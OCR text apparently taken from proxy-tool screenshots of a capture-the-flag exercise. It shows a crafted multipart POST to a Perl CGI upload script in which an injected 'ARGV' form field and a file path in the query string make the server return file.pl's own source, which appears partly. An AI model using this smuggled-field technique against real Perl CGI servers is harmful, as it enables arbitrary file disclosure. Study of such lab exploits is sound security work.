 美化 Raw Hex
1 POST /cgi-bin/file.pl?/var/www/cgi-bin/file.pl HTTP/1.1
2 Host: 61.147.171.105:54451
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------37579473692304875805
3153048456
8 Content-Length: 483
9 Origin: http://61.147.171.105:54451
10 Connection: close
11 Referer: http://61.147.171.105:54451/cgi-bin/file.pl
12 Cookie: PHPSESSID=9f02ba390ce2ba0dee3e7752e3838030
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------375794736923048758053153048
456
16 Content-Disposition: form-data; name="file"
17 Content-Type: text/plain
18
19 ARGV
20 -----------------------------375794736923048758053153048
456
21 Content-Disposition: form-data; name="file"; filename="
1.txt"
22 Content-Type: text/plain
23
24 hacker
25 -----------------------------375794736923048758053153048
美化 Raw Hex 页面渲染
use strict;
use warnings;
use CGI;
my $cgi = CGI->new;
print $cgi->header;
print << "EndOfHTML";
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
Perl File Upload
File: 选择文件 未选择任何文件
Submit!
EndOfHTML
if ($cgi->upload('file')) {
my $file = $cgi->param('file');
while (<$file>) {